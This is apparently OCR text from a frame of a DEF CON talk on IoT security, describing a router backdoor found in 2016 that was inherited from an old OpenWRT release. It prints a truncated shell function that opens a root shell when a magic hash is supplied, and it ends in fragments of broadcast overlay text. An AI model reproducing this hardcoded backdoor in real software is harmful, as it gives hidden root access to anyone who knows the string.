 Unknown Knowns: Routers and Backdoors
On April 7, 2016, Robert Quattlebaum (a.k.a. darconeous) released a write-up on a router
backdoor that he had discovered, originating from a version of OpenWRT from (then) 10 years
in the past.
● Magic "backdoor" command to gain 'root' access on a particular router model.
console()
{
mkdir -p "$download"
trap "killall eval.sh 2>&- >&2; echo" 2
if [ "$1" = "1d68d24ea0d9bb6e19949676058f1b93" ]; then
exec /bin/ash --login
DEF CON
cker Wiksell | IoT Under The Microscope | Vul
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING NE
ACTUALLY CANCELLE
®